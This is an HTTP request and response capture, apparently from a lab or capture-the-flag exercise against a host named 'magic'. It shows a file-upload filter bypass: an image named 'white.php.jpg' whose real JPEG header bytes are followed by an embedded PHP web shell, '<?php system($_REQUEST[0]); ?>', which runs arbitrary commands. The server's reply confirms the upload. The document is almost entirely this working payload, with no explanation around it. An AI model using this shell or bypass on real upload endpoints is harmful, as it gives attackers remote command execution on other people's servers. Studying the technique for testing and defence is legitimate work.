 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: magic
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------195196611939418911241233513140
8 Content-Length: 584
9 Origin: http://magic
10 Connection: close
11 Referer: http://magic/upload.php
12 Cookie: PHPSESSID=s3dlpej38ppr7144qpf4c61qd7
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------195196611939418911241233513140
18 Content-Disposition: form-data; name="image"; filename="white.php.jpg"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIFHHÿÛC
22 $.' ",#(7),01444'9=82<.342ÿÀddÿÄÿÄÿÚ?¿?ÿÙ<?php system($_REQUEST[0]); ?>
23
Response
Pretty Raw Hex Render
The file white.php.jpg has been uploaded.